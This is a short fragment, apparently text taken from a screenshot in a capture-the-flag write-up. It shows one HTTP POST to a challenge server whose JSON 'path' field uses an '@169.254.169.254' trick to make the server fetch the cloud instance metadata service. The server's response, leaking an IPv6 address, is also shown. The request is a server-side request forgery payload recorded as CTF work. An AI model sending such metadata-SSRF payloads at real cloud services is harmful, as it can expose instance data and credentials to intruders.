 POST /req_flag_server HTTP/1.1
Host: 54.64.248.8:13512
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:98.0) Gecko/20100101 Firefox/98.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Referer: http://54.64.248.8:13512/
Content-Type: application/json
Origin: http://54.64.248.8:13512
Content-Length: 67
Connection: close
{
"op":"statflag",
"path":"@169.254.169.254/latest/meta-data/ipv6"
}
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 37
4 Server: Werkzeug/2.0.3 Python/3.8.10
5 Date: Mon, 21 Mar 2022 07:54:19 GMT
6
7 2406:da14:444:4e00:a393:91b2:27fd:7f3
唯独你没懂 TEAM